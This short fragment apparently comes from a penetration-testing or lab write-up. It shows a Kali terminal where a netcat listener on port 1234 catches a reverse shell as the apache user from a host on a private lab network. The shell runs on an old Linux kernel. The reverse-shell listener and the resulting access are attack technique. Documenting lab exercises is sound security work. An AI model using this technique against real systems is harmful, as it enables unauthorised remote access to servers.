 (kali㉿kali)-[~]
$ nc -lvp 1234
listening on [any] 1234 ...
20.20.20.11: inverse host lookup failed: Unknown host
connect to [20.20.20.6] from (UNKNOWN) [20.20.20.11] 35441
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:38:00 up 24 min, 0 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$